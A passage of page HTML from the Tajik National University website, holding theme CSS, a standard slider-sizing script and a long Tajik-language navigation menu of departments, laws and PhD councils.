                    "@id": "https://tnu.tj/index.php/tj/asos/",
                    "name": "Домой"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tnu.tj/index.php/tj/category/ahbor/",
                    "name": "Ахбор"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-150x150.png" sizes="32x32" />
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<meta name="msapplication-TileImage" content="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #000000;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #000000;
                }
                .tdm-btn-style1 {
					background-color: #000000;
				}
				.tdm-btn-style2:before {
				    border-color: #000000;
				}
				.tdm-btn-style2 {
				    color: #000000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #000000;
                    -moz-box-shadow: 0 2px 16px #000000;
                    box-shadow: 0 2px 16px #000000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #000000;
                    -moz-box-shadow: 0 4px 26px #000000;
                    box-shadow: 0 4px 26px #000000;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #313a3f;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	
</head>

<body class="post-template-default single single-post postid-21210 single-format-standard chand-dastovardi-so-ai-geologija-dar-zamoni-isti-lolijat global-block-template-1 white-menu wpb-js-composer js-comp-ver-6.9.0 vc_non_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" style="text-align: justify;">
    <style type="text/css">
        .entry-title {
            text-align: left;
        }
    </style>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
              <ul class="langg" style="margin-top: 10px;">	<li class="lang-item lang-item-37 lang-item-en no-translation lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/main/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru no-translation"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/glavnaja/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj current-lang"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/chand-dastovardi-so-ai-geologija-dar-zamoni-isti-lolijat/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-tj-container"><ul id="menu-header-tj" class="td-mobile-main-menu"><li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1159"><a href="https://tnu.tj/index.php/tj/asos/">Асосӣ</a></li>
<li id="menu-item-1161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1161"><a href="#">МАЪЛУМОТИ УМУМӢ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8152"><a href="https://tnu.tj/index.php/tj/donishgo/">Донишгоҳ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164"><a href="https://tnu.tj/index.php/tj/tarihi-dmt/">Таърихи ДМТ</a></li>
		<li id="menu-item-8153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8153"><a href="https://tnu.tj/index.php/tj/rektor-oi-dmt/">Ректорҳои ДМТ</a></li>
	</ul>
</li>
	<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2949"><a href="https://tnu.tj/index.php/tj/sohtor-2/">Сохтор<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2969"><a href="https://tnu.tj/index.php/tj/rektor-3/">Ректор</a></li>
		<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2963"><a href="https://tnu.tj/index.php/tj/sh-roi-olimon/">Шурои олимон<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-56206" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56206"><a href="https://tnu.tj/index.php/tj/azoi-shuroi-olimon/">Аъзои Шурои олимон</a></li>
			<li id="menu-item-56224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56224"><a href="https://tnu.tj/index.php/tj/namunai-u-at-o-baroi-giriftani-unvoni-ilm/">Намунаи ҳуҷҷатҳо барои гирифтани унвони илмӣ</a></li>
		</ul>
</li>
		<li id="menu-item-2962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2962"><a href="https://tnu.tj/index.php/tj/muovinoni-rektor-2/">Муовинони ректор</a></li>
		<li id="menu-item-3232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3232"><a href="https://tnu.tj/index.php/tj/kumitai-ittifo-i-kasabai-dmt/">Кумитаи иттифоқи касабаи ДМТ</a></li>
		<li id="menu-item-16413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16413"><a href="https://tnu.tj/index.php/tj/osorhonai-peshvoi-millat-dar-dmt/">Осорхонаи Пешвои миллат дар ДМТ</a></li>
		<li id="menu-item-5935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5935"><a href="https://tnu.tj/index.php/tj/donishkadai-takmili-ihtisosi-om-zgoroni-muassisa-oi-ta-siloti-olii-kasbii-um-urii-to-ikiston-dar-nazdi-dmt/">Донишкадаи такмили ихтисоси омӯзгорони муассисаҳои таҳсилоти олии касбии Ҷумҳурии Тоҷикистон дар назди ДМТ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-38127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38127"><a href="https://tnu.tj/index.php/tj/direktor/">Директор</a></li>
		</ul>
</li>
		<li id="menu-item-2961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2961"><a href="https://tnu.tj/index.php/tj/rajosati-kadr-o-va-kor-oi-mahsus-2/">Раёсати кадрҳо ва корҳои махсус</a></li>
		<li id="menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
		<li id="menu-item-2959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2959"><a href="https://tnu.tj/index.php/tj/shubai-ba-ajdgirii-u-at-o-2/">Шуъбаи бақайдгирии ҳуҷҷатҳо</a></li>
	</ul>
</li>
	<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1165"><a href="https://tnu.tj/index.php/tj/u-at-oi-asos/">Ҳуҷҷатҳои асосӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-50694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50694"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://tnu.tj/index.php/tj/ramz-oi-dmt/">Рамзҳои ДМТ</a></li>
	<li id="menu-item-34299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34299"><a href="https://tnu.tj/index.php/tj/kitobhona/">Китобхона<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-13216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13216"><a href="https://tnu.tj/index.php/tj/tochikon-b-g-gafurov-2/">«Тоҷикон» — Б.Г.Ғафуров</a></li>
	</ul>
</li>
	<li id="menu-item-80995" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80995"><a href="https://tnu.tj/index.php/tj/80792/">Донишгоҳ дар рақамҳо</a></li>
	<li id="menu-item-15360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15360"><a href="https://tnu.tj/index.php/tj/konstitutsija-onun-o-va-barnoma-oi-davlat/">Конститутсия, қонунҳо ва барномаҳои давлатӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80095"><a href="https://tnu.tj/wp-content/uploads/2025/09/strategijai-millii-rushdi-um-urii-to-ikiston-baroi-davrai-to-soli-2030_1.pdf">Стратегияи миллии рушди Ҷумҳурии Тоҷикистон барои давраи то соли 2030</a></li>
		<li id="menu-item-80096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80096"><a href="https://tnu.tj/wp-content/uploads/2025/09/barnomai-mijonamu-lati-rushdi-um-urii-to-ikiston-baroi-sol-oi-2016-2020_0.pdf">Барномаи миёнамуҳлати рушди Ҷумҳурии Тоҷикистон барои солҳои 2016-2020</a></li>
		<li id="menu-item-15363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15363"><a href="https://tnu.tj/index.php/tj/konstitutsijai-um-urii-to-ikiston/">Конститутсияи Ҷумҳурии Тоҷикистон</a></li>
		<li id="menu-item-15366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15366"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-maorif/">Қонуни Ҷ.Т. дар бораи маориф</a></li>
		<li id="menu-item-15369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15369"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-olii-kasb-va-ta-siloti-kasbii-bad-az-muassisai-olii-talim/">Қонуни Ҷ.Т. дар бораи таҳсилоти олии касбӣ ва таҳсилоти касбии баъд аз муассисаи олии таълимӣ</a></li>
		<li id="menu-item-15372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15372"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-ilovag/">Қонуни Ҷ.Т. дар бораи таҳсилоти иловагӣ</a></li>
		<li id="menu-item-15375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-silot-kalonsolon/">Қонуни ҶТ дар бораи таҳсилот калонсолон</a></li>
		<li id="menu-item-15378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15378"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-faolijati-ilm-va-sijosati-davlat-oid-ba-ilmu-tehnika/">Қонуни ҶТ дар бораи фаъолияти илмӣ ва сиёсати давлатӣ оид ба илму техника</a></li>
		<li id="menu-item-15381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15381"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-jekspertizai-ilm-va-ilm-tehnik/">Қонуни ҶТ дар бораи экспертизаи илмӣ ва илмӣ-техникӣ</a></li>
		<li id="menu-item-15384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15384"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-marifati-jekologii-a-ol/">Қонуни ҶТ дар бораи маърифати экологии аҳолӣ</a></li>
		<li id="menu-item-15401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15401"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-masulijati-padaru-modar-dar-talimu-tarbijai-farzand/">Қонуни ҶТ дар бораи масъулияти падару модар дар таълиму тарбияи фарзанд</a></li>
		<li id="menu-item-15390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15390"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-tanzimi-anana-va-ashnu-marosim-dar-um-urii-to-ikiston/">Қонуни ҶТ дар бораи танзими анъана ва ҷашну маросим дар Ҷ.Т.</a></li>
		<li id="menu-item-15396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15396"><a href="https://tnu.tj/index.php/tj/konsepsija-o/">Консепсияҳо</a></li>
		<li id="menu-item-15399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15399"><a href="https://tnu.tj/index.php/tj/barnomai-davlat/">Барномаи давлатӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1174"><a href="#">ТАЪЛИМ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1177"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-talim/">Муовини аввал, муовини ректор оид ба таълим</a></li>
	<li id="menu-item-2140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2140"><a href="https://tnu.tj/index.php/tj/rajosati-talim-2/">Раёсати таълим<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80907"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li id="menu-item-80946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80946"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
	<li id="menu-item-80948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80948"><a href="https://tnu.tj/index.php/tj/litseji-dmt/">Литсейи ДМТ</a></li>
	<li id="menu-item-80949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80949"><a href="#">Сохтори таълим<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-81094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81094"><a href="https://tnu.tj/index.php/tj/shubai-nazorati-sifati-ta-silot/">Шуъбаи назорати сифати таҳсилот</a></li>
		<li id="menu-item-80947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80947"><a href="https://tnu.tj/index.php/tj/shubai-ta-ribaom-z-va-kor-bo-mutahas/">Шуъбаи таҷрибаомўзӣ ва рушди касбият</a></li>
	</ul>
</li>
	<li id="menu-item-5963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5963"><a href="https://tnu.tj/index.php/tj/sh-roi-ilmiju-metod-2/">Шурои илмию методӣ</a></li>
	<li id="menu-item-80870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80870"><a href="https://tnu.tj/index.php/tj/kafedra-oi-umumidonishgo/">Кафедраҳои умумидонишгоҳӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80900" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80900"><a href="https://tnu.tj/index.php/tj/pedagogika/">Педагогика</a></li>
		<li id="menu-item-80901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80901"><a href="https://tnu.tj/index.php/tj/tarbijai-ismon-2/">Тарбияи ҷисмонӣ</a></li>
		<li id="menu-item-80903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80903"><a href="https://tnu.tj/index.php/tj/tajjorii-arb/">Тайёрии ҳарбӣ</a></li>
		<li id="menu-item-80904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80904"><a href="https://tnu.tj/index.php/tj/zabon-oi-olmon-va-faronsav-2/">Забонҳои олмонӣ ва фаронсавӣ</a></li>
		<li id="menu-item-80905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80905"><a href="https://tnu.tj/index.php/tj/nazarijai-i-tisod-2/">Назарияи иқтисодӣ</a></li>
		<li id="menu-item-80912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80912"><a href="https://tnu.tj/index.php/tj/falsafa-3/">Фалсафа</a></li>
		<li id="menu-item-80899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80899"><a href="https://tnu.tj/index.php/tj/zaboni-anglis-2/">Забони англисӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80842"><a href="https://tnu.tj/index.php/tj/ilm-2/">ИЛМ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80885"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-ilm/">Муовини ректор оид ба илм ва инноватсия</a></li>
	<li id="menu-item-80884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80884"><a href="https://tnu.tj/index.php/tj/rajosati-ilm-va-navovarii-tehnik-2/">Раёсати илм<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80881"><a href="https://tnu.tj/index.php/tj/shubai-aspirantura-va-doktorantura/">Шуъбаи омоданамоии кадрҳои илмӣ ва илмӣ-педагогӣ</a></li>
		<li id="menu-item-80879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80879"><a href="https://tnu.tj/index.php/tj/markazi-tabu-nashr-va-bt/">Маркази табъу нашр, баргардон ва тарҷума<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80910"><a href="https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/">Маҷаллаи “Муҳаққиқи ҷавон”</a></li>
		</ul>
</li>
		<li id="menu-item-80880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80880"><a href="https://tnu.tj/index.php/tj/nashrijai-ba-ulla-oi-donish/">Маркази иттилоотӣ – таҳлилӣ (“Ба қуллаҳои дониш”)<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80940"><a href="https://tnu.tj/index.php/tj/u-at-oi-somonai-donishgo/">Ҳуҷҷатҳои сомонаи донишгоҳ</a></li>
		</ul>
</li>
		<li id="menu-item-80920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80920"><a href="https://tnu.tj/index.php/tj/ma-fili-ze-n/">Маҳфили “Зеҳн”</a></li>
		<li id="menu-item-80865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80865"><a href="https://tnu.tj/index.php/tj/shubai-ahbori-ilmiju-tehnik-5/">Шуъбаи ахбори илмию техникӣ</a></li>
	</ul>
</li>
	<li id="menu-item-80858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80858"><a href="https://tnu.tj/index.php/tj/rajosati-innovatsija/">Раёсати инноватсия<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80882"><a href="https://tnu.tj/index.php/tj/markazi-biotehnolog/">Маркази биотехнологӣ</a></li>
		<li id="menu-item-80883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80883"><a href="https://tnu.tj/index.php/tj/6d-koa-002/">ПАРКИ ТЕХНОЛОГӢ</a></li>
	</ul>
</li>
	<li id="menu-item-80891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80891"><a href="#">ШД рисолаҳои доктории (PhD)<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80893"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-003/">6D.KOA-003</a></li>
		<li id="menu-item-81037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81037"><a href="https://tnu.tj/index.php/tj/6d-koa-004/">6D.KOA-004</a></li>
		<li id="menu-item-80854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80854"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-010/">6D.KOA-010</a></li>
		<li id="menu-item-80856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80856"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-011/">6D.KOA-011</a></li>
		<li id="menu-item-80851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80851"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-018/">6D.KOA-018</a></li>
		<li id="menu-item-80853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80853"><a href="https://tnu.tj/index.php/tj/6d-koa-019/">6D.KOA-019</a></li>
		<li id="menu-item-80897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80897"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-020/">6D.KOA-020</a></li>
		<li id="menu-item-80849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80849"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-021/">6D.KOA-021</a></li>
		<li id="menu-item-80857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80857"><a href="https://tnu.tj/index.php/tj/6d-koa-023/">6D.KOA-023</a></li>
		<li id="menu-item-80847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80847"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-024/">6D.KOA-024</a></li>
		<li id="menu-item-80855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80855"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-026/">6D.KOA-026</a></li>
		<li id="menu-item-80850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80850"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-038/">6D.KOA-038</a></li>
		<li id="menu-item-80845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80845"><a href="https://tnu.tj/index.php/tj/6d-koa-051-2/">6D.KOA-051</a></li>
